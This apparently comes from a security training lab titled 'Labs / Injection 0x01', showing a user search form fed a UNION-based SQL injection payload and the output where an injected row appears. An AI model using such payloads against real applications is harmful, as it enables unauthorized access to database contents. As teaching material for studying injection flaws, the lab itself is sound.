 Labs / Injection 0x01
User search
bob' union select null, null, 'a'#
Search
Username: bob - Email: bob@example.com
Username: - Email: a